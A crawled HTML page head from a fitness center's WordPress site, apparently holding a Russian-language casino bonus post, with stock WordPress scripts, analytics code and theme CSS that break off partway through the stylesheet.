

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%B1%D0%BE%D0%BD%D1%83%D1%81-%D0%B7%D0%B0-%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8E-joycasino-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%BD%D0%B0-%D0%BC%D0%BE%D0%B1%D0%B8/
body_size: 17844
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Бонус за регистрацию: JoyCasino казино на мобильном</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-joycasino-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d0%bc%d0%be%d0%b1%d0%b8/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/1596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581-%25d0%25b7%25d0%25b0-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d1%258e-joycasino-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b1%25d0%25be%25d0%25bd%25d1%2583%25d1%2581-%25d0%25b7%25d0%25b0-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d1%2581%25d1%2582%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d1%258e-joycasino-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25bc%25d0%25be%25d0%25b1%25d0%25b8%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b1%d0%be%d0%bd%d1%83%d1%81-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-joycasino-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bd%d0%b0-%d0%bc%d0%be%d0%b1%d0%b8/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
	.single .entry-header {
		text-align: left;
	}

	.site-footer {
